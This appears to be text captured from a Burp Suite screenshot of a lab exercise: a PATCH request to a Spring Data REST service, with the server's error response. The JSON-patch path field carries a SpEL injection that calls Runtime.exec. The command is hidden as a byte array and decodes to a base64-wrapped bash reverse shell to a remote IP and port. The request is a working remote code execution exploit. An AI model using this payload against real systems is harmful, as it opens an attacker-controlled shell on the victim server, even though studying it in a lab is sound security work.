 Send
Cancel
Target: http://your-vps-ip:8080
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 PATCH /customers/1 HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 479
10
11 [{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,
122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,1
06,99,67,56,120,79,84,73,117,77,84,89,52,76,106,69,51,78,67,52,12
0,77,106,103,118,79,84,107,53,79,83,65,119,80,105,89,120,67,103,1
11,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97
,115,104,44,45,105,125}))/lastname", "value": "vulhub" }]
12
13
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Tue, 01 Mar 2022 06:57:45 GMT
4 Connection: close
5 Content-Length: 456
6
7 {"cause":{"cause":null,"message":
"EL1010E: Property or field 'lastname' cannot be set on object o
f type 'java.lang.UNIXProcess' - maybe not public?"},"message":
"Could not read an object of type class example.springdata.rest.
headers.Customer from the request!; nested exception is org.spri
ngframework.expression.spel.SpelEvaluationException: EL1010E: Pr
operty or field 'lastname' cannot be set on object of type 'java
.lang.UNIXProcess' - maybe not public?"}